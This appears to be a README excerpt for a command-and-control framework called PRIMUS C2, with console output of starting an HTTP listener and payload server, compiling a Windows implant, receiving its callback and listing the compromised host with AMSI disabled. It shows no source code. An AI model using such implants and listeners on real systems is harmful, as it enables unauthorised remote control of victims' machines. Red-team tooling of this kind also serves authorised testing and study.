 PRIMUS C2
By Oliver Albertsen
[+] AuthKey for this session is mBTeUdiTlZ6gNkvanBiN-j9hxu06dtNnyvODdbHKY2p3
Enter command#>listener -g HTTP
[#] Enter listening port: 80
Interfaces on system:
>> lo
ndom.png
>> eth0
>> docker0
[#] Enter the interface to listen on: eth0
[*] HTTP listener started - Awaiting HTTP callbacks from implants on 192.168.196.132:80
[+] Payload server is running at http://192.168.196.132:8999
Enter command#>nimplant -g HTTP
[*] Use listener address or specify other IP for implant to connect to:
[*] 1. Listener adress
[*] 2. Other IP
[#] Enter 1 or 2: 1
[*] Compiling executeable gold-rank.exe... 100% 0:00:19
[+] gold-rank.exe saved to /home/primus/c2/PrimusC2/C2/Generated_Implants/gold-rank.exe
Enter command#>[+] Callback recieved from WinDev2303Eval@
Enter command#> callbacks
| ID | Username | Admin | Status | Target | Operating System | AMSI | Check-in Time |
| 0 - nnxj | User | No | Active | WinDev2303Eval@ | windows | Disabled | 28/12/2023 16:44:04 |
Enter command#>